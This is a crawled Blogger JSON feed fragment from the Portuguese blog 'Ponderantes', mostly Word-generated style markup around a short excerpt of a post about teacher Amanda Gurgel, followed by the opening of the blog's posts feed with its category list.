m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabela normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E(Texto\nde \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EValdeir Almeida)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"fullpost\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #993300; font-style: italic; font-weight: bold;\"\u003EEste é apenas um trecho do post. O texto completo está no \u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #993300; font-weight: bold;\"\u003E\u003Ca href=\"http:\/\/www.paineldoeducador.com.br\/2011\/09\/professora-gurgel-as-licoes-de-luta.html\"\u003EPainel do Educador\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #993300; font-style: italic; font-weight: bold;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv id=\"fullpost\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/5589659221828413970\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2011\/09\/as-licoes-da-professora-amanda-gurgel.html#comment-form","title":"14 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/5589659221828413970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/5589659221828413970"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2011\/09\/as-licoes-da-professora-amanda-gurgel.html","title":"As lições da professora Amanda Gurgel"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXWuKmjE2PzEo0Z7llECdOaoZacrHApPQjd3aV8xvLjO3unww3AJBQMsOhIxz0IGRY0UD6rHHyiwuhyn-0zf0iOJHdDRjsyhXNw9Z9XHGYf4pJYWrsd2Cfz8T4bQVCvhWJ1ljjCQtNSDQ\/s72-c\/Gurgel.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ponderantes.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111006440517014136977_1768646382080&_=1768646382081
body_size: 36873
content:
// API callback
jQuery111006440517014136977_1768646382080({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-356884543862268078"},"updated":{"$t":"2025-11-19T22:13:53.627-03:00"},"category":[{"term":"Reflexão"},{"term":"Relacionamento"},{"term":"Educação"},{"term":"Crônicas"},{"term":"Amizade"},{"term":"Prosa"},{"term":"Televisão"},{"term":"Literatura"},{"term":"Contos"},{"term":"Professores"},{"term":"Língua Portuguesa"},{"term":"Datas"},{"term":"Leitura"},{"term":"Tempo"},{"term":"Timidez"},{"term":"amor"},{"term":"Selos e afins"},{"term":"Avisos do Blog"},{"term":"Desmistificando a timidez"},{"term":"Música"},{"term":"Política"},{"term":"Mensagens"},{"term":"Blogagem Coletiva"},{"term":"Dolores"},{"term":"Emunda"},{"term":"Gramática Brincante"},{"term":"Olhar"},{"term":"Poemando"},{"term":"Diálogos"},{"term":"Feira de Santana"},{"term":"Lições"},{"term":"Outros"},{"term":"Religião"},{"term":"Ato de Escrever"},{"term":"Bullying"},{"term":"Memórias"},{"term":"Reflexões"},{"term":"Sobre Plágios"},{"term":"Abraço"},{"term":"Autores"},{"term":"Ensaio"},{"term":"Escritores"}],"title":{"type":"text","$t":"Ponderantes"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Valdeir 